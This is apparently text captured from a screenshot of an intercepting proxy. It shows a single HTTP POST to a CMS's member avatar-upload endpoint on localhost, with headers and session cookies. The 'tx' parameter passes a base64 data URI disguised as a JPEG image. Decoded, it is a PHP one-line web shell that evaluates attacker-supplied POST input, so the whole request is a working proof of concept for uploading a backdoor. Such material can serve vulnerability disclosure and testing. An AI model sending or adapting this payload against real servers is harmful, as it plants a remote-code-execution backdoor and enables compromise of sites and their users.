 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /index.php?s=member&c=account&m=upload&iajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/index.php?s=member&c=account&m=avatar
Content-Length: 80
Cookie: 24b16fede9a67c9251d3e7c7161c83ac_ci_session=7hhp09mkj4dcikh1pi1u6fjr6f18j30j; member_uid=1; member_cookie=2db4367e75f3b482d301
Connection: close
tx=data%3Aimage%2Fjpeg%3Bbase64%2CPD9waHAgQGV2YWwoJF9QT1NUWyd4aWFvd2VpJ10pPz4%3D